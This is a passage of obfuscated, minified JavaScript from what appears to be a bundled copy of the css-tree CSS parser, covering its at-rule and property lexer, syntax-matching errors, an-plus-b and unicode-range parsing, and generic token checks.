No=N9,v=Z[No(0x7f4)],I=function(A){const ND=No,E=A[ND(0xd62)][0x0];return!0x1===A[ND(0xe7b)]&&0x1===A[ND(0xd62)][ND(0xc60)]&&ND(0xce6)===E[ND(0xedc)]&&!0x0===E[ND(0xf03)];}(v)?(0x0,Y['gt'])({...v,'terms':[v[No(0xd62)][0x0][No(0xe44)]]},H):null;return Object[No(0x2b5)](Z,No(0xe7e),{'value':I}),I;}})),Z;}[N5(0xd99)](T,P){const Nl=N5;P&&(this[Nl(0x355)][T]={'type':Nl(0xafc),'name':T,'prelude':P[Nl(0x570)]?this[Nl(0x1b2)](P[Nl(0x570)],Nl(0xe7c),T):null,'descriptors':P[Nl(0x942)]?Object[Nl(0xe01)](P[Nl(0x942)])[Nl(0x370)]((J,k)=>(J[k]=this[Nl(0x1b2)](P[Nl(0x942)][k],Nl(0x9a8),k,T),J),Object[Nl(0xa5a)](null)):null});}[N5(0xf54)](T,P){const NO=N5;P&&(this[NO(0xf91)][T]=this[NO(0x1b2)](P,NO(0xbef),T));}[N5(0x971)](T,P){const Nj=N5;P&&(this[Nj(0xce5)][T]=this[Nj(0x1b2)](P,Nj(0xcbc),T));}[N5(0xccb)](T){const Nq=N5;if(!this[Nq(0x96c)](T))return new B['B'](Nq(0xa9b),'@'+T);}[N5(0xbd5)](T,P){const Nu=N5,J=this[Nu(0xccb)](T);if(J)return J;const k=this[Nu(0x96c)](T);return!k[Nu(0x570)]&&P?new SyntaxError(Nu(0x76d)+T+Nu(0x71e)):!k[Nu(0x570)]||P||C(this,k[Nu(0x570)],'',!0x1)[Nu(0x91c)]?void 0x0:new SyntaxError(Nu(0x76d)+T+Nu(0xea2));}[N5(0x3d3)](T,P){const NM=N5,J=this[NM(0xccb)](T);if(J)return J;const k=this[NM(0x96c)](T),H=N['Si'](P);return k[NM(0x942)]?k[NM(0x942)][H[NM(0x640)]]||k[NM(0x942)][H[NM(0x9dd)]]?void 0x0:new B['B'](NM(0xbea),P):new SyntaxError(NM(0x76d)+T+NM(0x6f1));}[N5(0x1a4)](T){const NB=N5;if(!this[NB(0x9c7)](T))return new B['B'](NB(0xd25),T);}[N5(0xe14)](T,P){const Nf=N5,J=this[Nf(0xbd5)](T,P);if(J)return L(null,J);const k=this[Nf(0x96c)](T);return k[Nf(0x570)]?C(this,k[Nf(0x570)],P||'',!0x1):L(null,null);}[N5(0xcd8)](T,P,J){const NN=N5,k=this[NN(0x3d3)](T,P);if(k)return L(null,k);const H=this[NN(0x96c)](T),Z=N['Si'](P);return C(this,H[NN(0x942)][Z[NN(0x640)]]||H[NN(0x942)][Z[NN(0x9dd)]],J,!0x1);}[N5(0x41c)](T){const NU=N5;return NU(0x524)!==T[NU(0xedc)]?L(null,new Error(NU(0xe5a))):this[NU(0x1b5)](T[NU(0x9a6)],T[NU(0x61e)]);}[N5(0x1b5)](T,P){const Ng=N5;if(N['MZ'](T)[Ng(0x6b0)])return L(null,new Error(Ng(0xb02)));const J=this[Ng(0x1a4)](T);return J?L(null,J):C(this,this[Ng(0x9c7)](T),P,!0x0);}[N5(0x331)](T,P){const NG=N5,J=this[NG(0x7c4)](T);return J?C(this,J,P,!0x1):L(null,new B['B'](NG(0xff1),T));}[N5(0xaca)](T,P){const NX=N5;return NX(0xcd5)==typeof T||T&&T[NX(0xedc)]?(NX(0xcd5)!=typeof T&&T[NX(0xaca)]||(T=this[NX(0x1b2)](T,NX(0xcbc),NX(0x8db))),C(this,T,P,!0x1)):L(null,new B['B'](NX(0x4a4)));}[N5(0x901)](T,P,J,k){const NQ=N5;return(0x0,V['V'])(this,P,this[NQ(0x1b5)](T,P),J,k);}[N5(0xab6)](T,P,J){const Nx=N5;return(0x0,V['V'])(this,T[Nx(0x61e)],this[Nx(0x41c)](T),P,J);}[N5(0x92a)](T,P,J){const NY=N5,k=[];return this[NY(0x7f4)][NY(0xb61)](T,{'visit':NY(0x524),'enter':H=>{const NR=NY;k[NR(0x47a)][NR(0xeed)](k,this[NR(0xab6)](H,P,J));}}),k;}[N5(0x96c)](T,P=!0x0){const Nm=N5,J=N['Si'](T);return(J[Nm(0x7d4)]&&P?this[Nm(0x355)][J[Nm(0x640)]]||this[Nm(0x355)][J[Nm(0x9dd)]]:this[Nm(0x355)][J[Nm(0x640)]])||null;}[N5(0x776)](T,P=!0x0){const Ni=N5,J=this[Ni(0x96c)](T,P);return J&&J[Ni(0x570)]||null;}[N5(0x951)](T,P){const Na=N5;return this[Na(0x355)][Na(0xbee)](T)&&this[Na(0x355)][Na(0xedd)]&&this[Na(0x355)][T][Na(0xedd)][P]||null;}[N5(0x9c7)](T,P=!0x0){const Nz=N5,J=N['MZ'](T);return(J[Nz(0x7d4)]&&P?this[Nz(0xf91)][J[Nz(0x640)]]||this[Nz(0xf91)][J[Nz(0x9dd)]]:this[Nz(0xf91)][J[Nz(0x640)]])||null;}[N5(0x7c4)](T){const Nw=N5;return hasOwnProperty[Nw(0x2df)](this[Nw(0xce5)],T)?this[Nw(0xce5)][T]:null;}[N5(0x6b1)](){const NF=N5;function T(I,A){return A?'<'+I+'>':'<\x27'+I+'\x27>';}function P(I,A,E,o0){const Nc=a2D;if(E[Nc(0x93f)](A))return E[Nc(0x2d3)](A);E[Nc(0x461)](A,!0x1),null!==o0[Nc(0x7f4)]&&(0x0,Q['GG'])(o0[Nc(0x7f4)],function(o1){const NV=Nc;if(NV(0xcbc)!==o1[NV(0xedc)]&&NV(0xbef)!==o1[NV(0xedc)])return;const o2=NV(0xcbc)===o1[NV(0xedc)]?I[NV(0xce5)]:I[NV(0xf91)],o3=NV(0xcbc)===o1[NV(0xedc)]?k:H;hasOwnProperty[NV(0x2df)](o2,o1[NV(0x640)])?P(I,o1[NV(0x640)],o3,o2[o1[NV(0x640)]])&&(J[NV(0x47a)](T(A,E===k)+NV(0xe19)+T(o1[NV(0x640)],NV(0xcbc)===o1[NV(0xedc)])),E[NV(0x461)](A,!0x0)):(J[NV(0x47a)](T(A,E===k)+NV(0xd1d)+T(o1[NV(0x640)],NV(0xcbc)===o1[NV(0xedc)])),E[NV(0x461)](A,!0x0));},this);}const J=[];let k=new Map(),H=new Map();for(const I in this[NF(0xce5)])P(this,I,k,this[NF(0xce5)][I]);for(const A in this[NF(0xf91)])P(this,A,H,this[NF(0xf91)][A]);const Z=[...k[NF(0xe01)]()][NF(0xf3d)](E=>k[NF(0x2d3)](E)),v=[...H[NF(0xe01)]()][NF(0xf3d)](E=>H[NF(0x2d3)](E));return Z[NF(0xc60)]||v[NF(0xc60)]?{'errors':J,'types':Z,'properties':v}:null;}[N5(0x198)](T,P){const NS=N5;return{'generic':this[NS(0x866)],'cssWideKeywords':this[NS(0xc78)],'units':this[NS(0x46e)],'types':S(this[NS(0xce5)],!P,T),'properties':S(this[NS(0xf91)],!P,T),'atrules':W(this[NS(0x355)],!P,T)};}[N5(0xff7)](){const NW=N5;return JSON[NW(0x881)](this[NW(0x198)]());}}},0x209d:(j,q,u)=>{'use strict';u['d'](q,{'B':()=>g,'F':()=>G});var M=u(0x192b),B=u(0x24ff);const f={'offset':0x0,'line':0x1,'column':0x1};function N(X,Q){const NL=a2D,x=X&&X[NL(0xccd)]&&X[NL(0xccd)][Q];return x?NL(0x1f8)in x?U(x):x:null;}function U({offset:X,line:Q,column:x},Y){const Ns=a2D,R={'offset':X,'line':Q,'column':x};if(Y){const m=Y[Ns(0x644)](/\n|\r\n?|\f/);R[Ns(0xe09)]+=Y[Ns(0xc60)],R[Ns(0x1f8)]+=m[Ns(0xc60)]-0x1,R[Ns(0xb2e)]=0x1===m[Ns(0xc60)]?R[Ns(0xb2e)]+Y[Ns(0xc60)]:m[Ns(0x76c)]()[Ns(0xc60)]+0x1;}return R;}const g=function(X,Q){const NC=a2D,x=(0x0,M['a'])(NC(0x559),X+(Q?'\x20`'+Q+'`':''));return x[NC(0xe02)]=Q,x;},G=function(X,Q,x,Y){const Nt=a2D,R=(0x0,M['a'])(Nt(0x58a),X),{css:z,mismatchOffset:w,mismatchLength:V,start:F,end:S}=function(W,L){const NK=Nt,C=W[NK(0xb06)],K=W[NK(0xb7f)],T=K<C[NK(0xc60)]&&C[K][NK(0x39b)]||null,P=T!==L?T:null;let J,y,k=0x0,H=0x0,Z=0x0,v='';for(let I=0x0;I<C[NK(0xc60)];I++){const b=C[I][NK(0x61e)];I===K&&(H=b[NK(0xc60)],k=v[NK(0xc60)]),null!==P&&C[I][NK(0x39b)]===P&&(I<=K?Z++:Z=0x0),v+=b;}return K===C[NK(0xc60)]||Z>0x1?(J=N(P||L,NK(0xad6))||U(f,v),y=U(J)):(J=N(P,NK(0xc86))||U(N(L,NK(0xc86))||f,v[NK(0xc66)](0x0,k)),y=N(P,NK(0xad6))||U(J,v[NK(0x9e2)](k,H))),{'css':v,'mismatchOffset':k,'mismatchLength':H,'start':J,'end':y};}(Y,x);return R[Nt(0xef0)]=X,R[Nt(0x7f4)]=Q?(0x0,B['c'])(Q):Nt(0xc9c),R[Nt(0xddd)]=z,R[Nt(0x1a2)]=w,R[Nt(0xdff)]=V,R[Nt(0x62e)]=X+Nt(0x93c)+R[Nt(0x7f4)]+Nt(0x8c9)+(z||Nt(0x406))+Nt(0x8b0)+new Array(R[Nt(0x1a2)]+0x1)[Nt(0xd33)]('-')+'^',Object[Nt(0xcf8)](R,F),R[Nt(0xccd)]={'source':x&&x[Nt(0xccd)]&&x[Nt(0xccd)][Nt(0x190)]||Nt(0xc16),'start':F,'end':S},R;};},0x4a:(j,q,M)=>{'use strict';M['d'](q,{'A':()=>R});var B=M(0x11ac);const f=0x2b,N=0x2d,U=0x6e,g=!0x0,G=!0x1;function X(m,z){const Nd=a2D;return null!==m&&m[Nd(0xedc)]===B['_i']&&m[Nd(0x61e)][Nd(0x913)](0x0)===z;}function Q(m,z,w){const Nr=a2D;for(;null!==m&&(m[Nr(0xedc)]===B['M$']||m[Nr(0xedc)]===B['Mw']);)m=w(++z);return z;}function x(m,z,w,V){const NT=a2D;if(!m)return 0x0;const F=m[NT(0x61e)][NT(0x913)](z);if(F===f||F===N){if(w)return 0x0;z++;}for(;z<m[NT(0x61e)][NT(0xc60)];z++)if(!(0x0,B['yp'])(m[NT(0x61e)][NT(0x913)](z)))return 0x0;return V+0x1;}function Y(m,z,w){const NP=a2D;let V=!0x1,F=Q(m,z,w);if(null===(m=w(F)))return z;if(m[NP(0xedc)]!==B['wN']){if(!X(m,f)&&!X(m,N))return z;if(V=!0x0,F=Q(w(++F),F,w),null===(m=w(F))||m[NP(0xedc)]!==B['wN'])return 0x0;}if(!V){const S=m[NP(0x61e)][NP(0x913)](0x0);if(S!==f&&S!==N)return 0x0;}return x(m,V?0x0:0x1,V,F);}function R(m,z){const Ne=a2D;let w=0x0;if(!m)return 0x0;if(m[Ne(0xedc)]===B['wN'])return x(m,0x0,G,w);if(m[Ne(0xedc)]===B['Vy']&&m[Ne(0x61e)][Ne(0x913)](0x0)===N){if(!(0x0,B['Nb'])(m[Ne(0x61e)],0x1,U))return 0x0;switch(m[Ne(0x61e)][Ne(0xc60)]){case 0x2:return Y(z(++w),w,z);case 0x3:return m[Ne(0x61e)][Ne(0x913)](0x2)!==N?0x0:(w=Q(z(++w),w,z),x(m=z(w),0x0,g,w));default:return m[Ne(0x61e)][Ne(0x913)](0x2)!==N?0x0:x(m,0x3,g,w);}}else{if(m[Ne(0xedc)]===B['Vy']||X(m,f)&&z(w+0x1)[Ne(0xedc)]===B['Vy']){if(m[Ne(0xedc)]!==B['Vy']&&(m=z(++w)),null===m||!(0x0,B['Nb'])(m[Ne(0x61e)],0x0,U))return 0x0;switch(m[Ne(0x61e)][Ne(0xc60)]){case 0x1:return Y(z(++w),w,z);case 0x2:return m[Ne(0x61e)][Ne(0x913)](0x1)!==N?0x0:(w=Q(z(++w),w,z),x(m=z(w),0x0,g,w));default:return m[Ne(0x61e)][Ne(0x913)](0x1)!==N?0x0:x(m,0x2,g,w);}}else{if(m[Ne(0xedc)]===B['fg']){let V=m[Ne(0x61e)][Ne(0x913)](0x0),F=V===f||V===N?0x1:0x0,S=F;for(;S<m[Ne(0x61e)][Ne(0xc60)]&&(0x0,B['yp'])(m[Ne(0x61e)][Ne(0x913)](S));S++);return S===F?0x0:(0x0,B['Nb'])(m[Ne(0x61e)],S,U)?S+0x1===m[Ne(0x61e)][Ne(0xc60)]?Y(z(++w),w,z):m[Ne(0x61e)][Ne(0x913)](S+0x1)!==N?0x0:S+0x2===m[Ne(0x61e)][Ne(0xc60)]?(w=Q(z(++w),w,z),x(m=z(w),0x0,g,w)):x(m,S+0x2,g,w):0x0;}}}return 0x0;}},0x1304:(j,q,u)=>{'use strict';const NJ=a2D;u['d'](q,{'v':()=>M});const M=[NJ(0x785),NJ(0x674),NJ(0x4a1),NJ(0x1ba),NJ(0x4ad)];},0x1807:(j,q,M)=>{'use strict';M['d'](q,{'A':()=>x});var B=M(0x11ac);const f=0x2b,N=0x2d,U=0x3f,g=0x75;function G(Y,R){const Nn=a2D;return null!==Y&&Y[Nn(0xedc)]===B['_i']&&Y[Nn(0x61e)][Nn(0x913)](0x0)===R;}function X(Y,R,m){const Ny=a2D;let z=0x0;for(let w=R;w<Y[Ny(0x61e)][Ny(0xc60)];w++){const V=Y[Ny(0x61e)][Ny(0x913)](w);if(V===N&&m&&0x0!==z)return X(Y,R+z+0x1,!0x1),0x6;if(!(0x0,B['tB'])(V))return 0x0;if(++z>0x6)return 0x0;}return z;}function Q(Y,R,m){if(!Y)return 0x0;for(;G(m(R),U);){if(++Y>0x6)return 0x0;R++;}return R;}function x(Y,R){const Nh=a2D;let m=0x0;if(null===Y||Y[Nh(0xedc)]!==B['Vy']||!(0x0,B['Nb'])(Y[Nh(0x61e)],0x0,g))return 0x0;if(null===(Y=R(++m)))return 0x0;if(G(Y,f))return null===(Y=R(++m))?0x0:Y[Nh(0xedc)]===B['Vy']?Q(X(Y,0x0,!0x0),++m,R):G(Y,U)?Q(0x1,++m,R):0x0;if(Y[Nh(0xedc)]===B['wN']){const z=X(Y,0x1,!0x0);return 0x0===z?0x0:null===(Y=R(++m))?m:Y[Nh(0xedc)]===B['fg']||Y[Nh(0xedc)]===B['wN']?function(w,V){const Nk=Nh;return w[Nk(0x61e)][Nk(0x913)](0x0)===V;}(Y,N)&&X(Y,0x1,!0x1)?m+0x1:0x0:Q(z,m,R);}return Y[Nh(0xedc)]===B['fg']?Q(X(Y,0x1,!0x0),++m,R):0x0;}},0x13ba:(j,q,M)=>{'use strict';const NH=a2D;M['d'](q,{'JH':()=>J});var B=M(0x1304),N=M(0x4a),U=M(0x1807),G=M(0x11ac);const X=[NH(0xf9b),NH(0x3eb),NH(0xa78)],Q=new Map([[G['zt'],G['no']],[G['AJ'],G['no']],[G['hk'],G['Oh']],[G['X6'],G['Q0']]]);function x(H,Z){const NZ=NH;return Z<H[NZ(0xc60)]?H[NZ(0x913)](Z):0x0;}function Y(H,Z){const Nv=NH;return(0x0,G['$C'])(H,0x0,H[Nv(0xc60)],Z);}function R(H,Z){const NI=NH;for(let I=0x0;I<Z[NI(0xc60)];I++)if(Y(H,Z[I]))return!0x0;return!0x1;}function z(H,Z){const Nb=NH;return Z===H[Nb(0xc60)]-0x2&&0x5c===x(H,Z)&&(0x0,G['yp'])(x(H,Z+0x1));}function V(H,Z,I){const NA=NH;if(H&&NA(0x20f)===H[NA(0xedc)]){const A=Number(void 0x0!==I&&I!==Z[NA(0xc60)]?Z[NA(0x9e2)](0x0,I):Z);if(isNaN(A))return!0x0;if(null!==H[NA(0x3ca)]&&A<H[NA(0x3ca)]&&NA(0xcd5)!=typeof H[NA(0x3ca)])return!0x0;if(null!==H[NA(0xb1e)]&&A>H[NA(0xb1e)]&&NA(0xcd5)!=typeof H[NA(0xb1e)])return!0x0;}return!0x1;}function F(H){return function(Z,I,A){const NE=a2D;return null===Z?0x0:Z[NE(0xedc)]===G['zt']&&R(Z[NE(0x61e)],X)?function(E,o0){const Np=NE;let o1=0x0,o2=[],o3=0x0;o4:do{switch(E[Np(0xedc)]){case G['Q0']:case G['no']:case G['Oh']:if(E[Np(0xedc)]!==o1)break o4;if(o1=o2[Np(0x76c)](),0x0===o2[Np(0xc60)]){o3++;break o4;}break;case G['zt']:case G['AJ']:case G['hk']:case G['X6']:o2[Np(0x47a)](o1),o1=Q[Np(0x2d3)](E[Np(0xedc)]);}o3++;}while(E=o0(o3));return o3;}(Z,I):H(Z,I,A);};}function S(H){return function(Z){const U0=a2D;return null===Z||Z[U0(0xedc)]!==H?0x0:0x1;};}function W(H){const U1=NH;return null===H||H[U1(0xedc)]!==G['Vy']||0x2d!==x(H[U1(0x61e)],0x0)||0x2d!==x(H[U1(0x61e)],0x1)?0x0:0x1;}function L(H){return H&&(H=new Set(H)),function(Z,I,A){const U2=a2D;if(null===Z||Z[U2(0xedc)]!==G['fg'])return 0x0;const E=(0x0,G['yQ'])(Z[U2(0x61e)],0x0);if(null!==H){const o0=Z[U2(0x61e)][U2(0x744)]('\x5c',E),o1=-0x1!==o0&&z(Z[U2(0x61e)],o0)?Z[U2(0x61e)][U2(0xb6d)](E,o0):Z[U2(0x61e)][U2(0x9e2)](E);if(!0x1===H[U2(0x93f)](o1[U2(0xbd6)]()))return 0x0;}return V(A,Z[U2(0x61e)],E)?0x0:0x1;};}function C(H){const U3=NH;return U3(0x8e5)!=typeof H&&(H=function(){return 0x0;}),function(Z,I,A){const U4=U3;return null!==Z&&Z[U4(0xedc)]===G['wN']&&0x0===Number(Z[U4(0x61e)])?0x1:H(Z,I,A);};}const K={'ident-token':S(G['Vy']),'function-token':S(G['zt']),'at-keyword-token':S(G['zu']),'hash-token':S(G['Vw']),'string-token':S(G['Qf']),'bad-string-token':S(G['Fg']),'url-token':S(G['s0']),'bad-url-token':S(G['VY']),'delim-token':S(G['_i']),'number-token':S(G['wN']),'percentage-token':S(G['Ne']),'dimension-token':S(G['fg']),'whitespace-token':S(G['M$']),'CDO-token':S(G['lh']),'CDC-token':S(G['zG']),'colon-token':S(G['Qx']),'semicolon-token':S(G['Qq']),'comma-token':S(G['A9']),'[-token':S(G['hk']),']-token':S(G['Oh']),'(-token':S(G['AJ']),')-token':S(G['no']),'{-token':S(G['X6']),'}-token':S(G['Q0'])},T={'string':S(G['Qf']),'ident':S(G['Vy']),'percentage':F(function(H,Z,I){const U5=NH;return null===H||H[U5(0xedc)]!==G['Ne']||V(I,H[U5(0x61e)],H[U5(0x61e)][U5(0xc60)]-0x1)?0x0:0x1;}),'zero':C(),'number':F(function(H,Z,I){const U6=NH;if(null===H)return 0x0;const A=(0x0,G['yQ'])(H[U6(0x61e)],0x0);return A===H[U6(0x61e)][U6(0xc60)]||z(H[U6(0x61e)],A)?V(I,H[U6(0x61e)],A)?0x0:0x1:0x0;}),'integer':F(function(H,Z,I){const U7=NH;if(null===H||H[U7(0xedc)]!==G['wN'])return 0x0;let A=0x2b===x(H[U7(0x61e)],0x0)||0x2d===x(H[U7(0x61e)],0x0)?0x1:0x0;for(;A<H[U7(0x61e)][U7(0xc60)];A++)if(!(0x0,G['yp'])(x(H[U7(0x61e)],A)))return 0x0;return V(I,H[U7(0x61e)],A)?0x0:0x1;}),'custom-ident':function(H){const U8=NH;if(null===H||H[U8(0xedc)]!==G['Vy'])return 0x0;const Z=H[U8(0x61e)][U8(0xbd6)]();return R(Z,B['v'])||Y(Z,U8(0x585))?0x0:0x1;},'dashed-ident':W,'custom-property-name':function(H){const U9=NH;return W(H)?'--'===H[U9(0x61e)]?0x0:0x1:0x0;},'hex-color':function(H){const Uo=NH;if(null===H||H[Uo(0xedc)]!==G['Vw'])return 0x0;const Z=H[Uo(0x61e)][Uo(0xc60)];if(0x4!==Z&&0x5!==Z&&0x7!==Z&&0x9!==Z)return 0x0;for(let I=0x1;I<Z;I++)if(!(0x0,G['tB'])(x(H[Uo(0x61e)],I)))return 0x0;return 0x1;},'id-selector':function(H){const UD=NH;return null===H||H[UD(0xedc)]!==G['Vw']?0x0:(0x0,G['o6'])(x(H[UD(0x61e)],0x1),x(H[UD(0x61e)],0x2),x(H[UD(0x61e)],0x3))?0x1:0x0;},'an-plus-b':N['A'],'urange':U['A'],'declaration-value':function(H,Z){const Ul=NH;if(!H)return 0x0;let I=0x0,A=[],E=0x0;o0:do{switch(H[Ul(0xedc)]){case G['Fg']:case G['VY']:break o0;case G['Q0']:case G['no']:case G['Oh']:if(H[Ul(0xedc)]!==I)break o0;I=A[Ul(0x76c)]();break;case G['Qq']:if(0x0===I)break o0;break;case G['_i']:if(0x0===I&&'!'===H[Ul(0x61e)])break o0;break;case G['zt']:case G['AJ']:case G['hk']:case G['X6']:A[Ul(0x47a)](I),I=Q[Ul(0x2d3)](H[Ul(0xedc)]);}E++;}while(H=Z(E));return E;},'any-value':function(H,Z){const UO=NH;if(!H)return 0x0;let I=0x0,A=[],E=0x0;o0:do{switch(H[UO(0xedc)]){case G['Fg']:case G['VY']:break o0;case G['Q0']:case G['no']:case G['Oh']:if(H[UO(0xedc)]!==I)break o0;I=A[UO(0x76c)]();break;case G['zt']:case G['AJ']:case G['hk']:case G['X6']:A[UO(0x47a)](I),I=Q[UO(0x2d3)](H[UO(0xedc)]);}E++;}while(H=Z(E));return E;}};function P(H){const {angle:Z,decibel:I,frequency:A,flex:E,length:o0,resolution:o1,semitones:o2,time:o3}=H||{};return{'dimension':F(L(null)),'angle':F(L(Z)),'decibel':F(L(I)),'frequency':F(L(A)),'flex':F(L(E)),'length':F(C(L(o0))),'resolution':F(L(o1)),'semitones':F(L(o2)),'time':F(L(o3))};}function J(H){return{...K,...T,...P(H)};}},0x2613:(j,q,M)=>{'use strict';const Uj=a2D;M['d'](q,{'$n':()=>U,'E_':()=>N,'gt':()=>S,'mX':()=>G});var B=M(0x7fd);const N={'type':Uj(0xfe1)},U={'type':Uj(0x8ff)},G={'type':Uj(0x9ee)},X=0x28,Q=0x29;function x(W,L,C){const Uq=Uj;return L===N&&C===U||W===N&&L===N&&C===N?W:('If'===W[Uq(0xedc)]&&W[Uq(0x381)]===U&&L===N&&(L=W[Uq(0x619)],W=W[Uq(0xaca)]),{'type':'If','match':W,'then':L,'else':C});}function Y(W){const Uu=Uj;return W[Uu(0xc60)]>0x2&&W[Uu(0x913)](W[Uu(0xc60)]-0x2)===X&&W[Uu(0x913)](W[Uu(0xc60)]-0x1)===Q;}function R(W){const UM=Uj;return UM(0x22b)===W[UM(0xedc)]||UM(0x1ca)===W[UM(0xedc)]||UM(0x7ee)===W[UM(0xedc)]||UM(0xcbc)===W[UM(0xedc)]&&Y(W[UM(0x640)]);}function z(W,L='\x20',C=!0x1){const UB=Uj;return{'type':UB(0xc40),'terms':W,'combinator':L,'disallowEmpty':!0x1,'explicit':C};}function w(W,L,C=new Set()){const Uf=Uj;if(!C[Uf(0x93f)](W))switch(C[Uf(0x44b)](W),W[Uf(0xedc)]){case'If':W[Uf(0xaca)]=w(W[Uf(0xaca)],L,C),W[Uf(0x619)]=w(W[Uf(0x619)],L,C),W[Uf(0x381)]=w(W[Uf(0x381)],L,C);break;case Uf(0xcbc):return L[W[Uf(0x640)]]||W;}return W;}function V(W,L,C){const UN=Uj;switch(W){case'\x20':{let K=N;for(let T=L[UN(0xc60)]-0x1;T>=0x0;T--)K=x(L[T],K,U);return K;}case'|':{let P=U,J=null;for(let y=L[UN(0xc60)]-0x1;y>=0x0;y--){let k=L[y];if(R(k)&&(null===J&&y>0x0&&R(L[y-0x1])&&(J=Object[UN(0xa5a)](null),P=x({'type':UN(0x51d),'map':J},N,P)),null!==J)){const H=(Y(k[UN(0x640)])?k[UN(0x640)][UN(0xc66)](0x0,-0x1):k[UN(0x640)])[UN(0xbd6)]();if(H in J==0x0){J[H]=k;continue;}}J=null,P=x(k,N,P);}return P;}case'&&':{if(L[UN(0xc60)]>0x5)return{'type':UN(0xefc),'terms':L,'all':!0x0};let Z=U;for(let v=L[UN(0xc60)]-0x1;v>=0x0;v--){const I=L[v];let b;b=L[UN(0xc60)]>0x1?V(W,L[UN(0xf3d)](function(A){return A!==I;}),!0x1):N,Z=x(I,b,Z);}return Z;}case'||':{if(L[UN(0xc60)]>0x5)return{'type':UN(0xefc),'terms':L,'all':!0x1};let A=C?N:U;for(let E=L[UN(0xc60)]-0x1;E>=0x0;E--){const o0=L[E];let o1;o1=L[UN(0xc60)]>0x1?V(W,L[UN(0xf3d)](function(o2){return o2!==o0;}),!0x0):N,A=x(o0,o1,A);}return A;}}}function F(W){const UU=Uj;if(UU(0x8e5)==typeof W)return{'type':UU(0x3c5),'fn':W};switch(W[UU(0xedc)]){case UU(0xc40):{let L=V(W[UU(0xeee)],W[UU(0xd62)][UU(0x794)](F),!0x1);return W[UU(0x324)]&&(L=x(L,G,U)),L;}case UU(0xce6):return function(C){const Ug=UU;let K=N,T=F(C[Ug(0xe44)]);if(0x0===C[Ug(0xb1e)])T=x(T,G,U),K=x(T,null,U),K[Ug(0x619)]=x(N,N,K),C[Ug(0xf03)]&&(K[Ug(0x619)][Ug(0x381)]=x({'type':Ug(0x4f0),'syntax':C},K,U));else{for(let P=C[Ug(0x3ca)]||0x1;P<=C[Ug(0xb1e)];P++)C[Ug(0xf03)]&&K!==N&&(K=x({'type':Ug(0x4f0),'syntax':C},K,U)),K=x(T,x(N,N,K),U);}if(0x0===C[Ug(0x3ca)])K=x(N,N,K);else{for(let J=0x0;J<C[Ug(0x3ca)]-0x1;J++)C[Ug(0xf03)]&&K!==N&&(K=x({'type':Ug(0x4f0),'syntax':C},K,U)),K=x(T,K,U);}return K;}(W);case UU(0x79f):{const C=F(W[UU(0xe44)]),K=F(z([z([{'type':UU(0x22b),'name':UU(0xa22)},{'type':UU(0xcbc),'name':UU(0x414)}]),z([{'type':UU(0xcbc),'name':UU(0x414)},z([{'type':UU(0xce6),'comma':!0x1,'min':0x0,'max':0x0,'term':z([{'type':UU(0x22b),'name':UU(0xcc0)},{'type':UU(0xcbc),'name':UU(0x414)}])},{'type':UU(0xce6),'comma':!0x1,'min':0x0,'max':0x0,'term':z([{'type':UU(0x22b),'name':'or'},{'type':UU(0xcbc),'name':UU(0x414)}])}],'|')])],'|')),T=F(z([{'type':UU(0xcbc),'name':UU(0xfa1)},z([{'type':UU(0xeeb),'value':'('},{'type':UU(0xcbc),'name':UU(0x695)},{'type':UU(0xeeb),'value':')'}]),{'type':UU(0xcbc),'name':UU(0x97e)}],'|'));return w(T,{'!term':C,'!self':K}),w(K,{'!boolean-group':T}),K;}case UU(0xcbc):case UU(0xbef):return{'type':W[UU(0xedc)],'name':W[UU(0x640)],'syntax':W};case UU(0x22b):return{'type':W[UU(0xedc)],'name':W[UU(0x640)][UU(0xbd6)](),'syntax':W};case UU(0x1ca):return{'type':W[UU(0xedc)],'name':'@'+W[UU(0x640)][UU(0xbd6)](),'syntax':W};case UU(0x7ee):return{'type':W[UU(0xedc)],'name':W[UU(0x640)][UU(0xbd6)]()+'(','syntax':W};case UU(0xcd4):return 0x3===W[UU(0x61e)][UU(0xc60)]?{'type':UU(0xeeb),'value':W[UU(0x61e)][UU(0x182)](0x1),'syntax':W}:{'type':W[UU(0xedc)],'value':W[UU(0x61e)][UU(0x9e2)](0x1,W[UU(0x61e)][UU(0xc60)]-0x2)[UU(0x719)](/\\'/g,'\x27'),'syntax':W};case UU(0xeeb):return{'type':W[UU(0xedc)],'value':W[UU(0x61e)],'syntax':W};case UU(0x4f0):return{'type':W[UU(0xedc)],'syntax':W};default:throw new Error(UU(0x298),W[UU(0xedc)]);}}function S(W,L){const UG=Uj;return UG(0xcd5)==typeof W&&(W=(0x0,B['q'])(W)),{'type':UG(0xf8f),'match':F(W),'syntax':L||null,'source':W};}},0x16e6:(j,q,M)=>{'use strict';const UX=a2D;M['d'](q,{'wg':()=>L});var B=M(0x2613),N=M(0xb59);const {hasOwnProperty:U}=Object[UX(0xc63)],G=0x0,X=0x1,Q=0x2,x=0x3,Y=UX(0xfe1),R=UX(0x8ff),z=UX(0xb12),w=0x3a98;let V=0x0;function F(C,K){const UQ=UX;if(C[UQ(0xc60)]!==K[UQ(0xc60)])return!0x1;for(let T=0x0;T<C[UQ(0xc60)];T++){const P=K[UQ(0x913)](T);let J=C[UQ(0x913)](T);if(J>=0x41&&J<=0x5a&&(J|=0x20),J!==P)return!0x1;}return!0x0;}function S(C){const Ux=UX;return null===C||C[Ux(0xedc)]===N['A9']||C[Ux(0xedc)]===N['zt']||C[Ux(0xedc)]===N['AJ']||C[Ux(0xedc)]===N['hk']||C[Ux(0xedc)]===N['X6']||function(K){const UY=Ux;return K[UY(0xedc)]===N['_i']&&'?'!==K[UY(0x61e)];}(C);}function W(C){const UR=UX;return null===C||C[UR(0xedc)]===N['no']||C[UR(0xedc)]===N['Oh']||C[UR(0xedc)]===N['Q0']||C[UR(0xedc)]===N['_i']&&'/'===C[UR(0x61e)];}function L(C,K,T){const Uc=UX,P=function(Z,o0,o1){const Uw=a2D;function o2(){const Um=a2D;do{ou++,oq=ou<Z[Um(0xc60)]?Z[ou]:null;}while(null!==oq&&(oq[Um(0xedc)]===N['M$']||oq[Um(0xedc)]===N['Mw']));}function o3(of){const Ui=a2D,oN=ou+of;return oN<Z[Ui(0xc60)]?Z[oN]:null;}function o4(of,oN){return{'nextState':of,'matchStack':oB,'syntaxStack':o9,'thenStack':oo,'tokenIndex':ou,'prev':oN};}function o5(of){oo={'nextState':of,'matchStack':oB,'syntaxStack':o9,'prev':oo};}function o6(of){oD=o4(of,oD);}function o7(){const Ua=a2D;oB={'type':X,'syntax':o0[Ua(0x7f4)],'token':oq,'prev':oB},o2(),ol=null,ou>oM&&(oM=ou);}function o8(){const 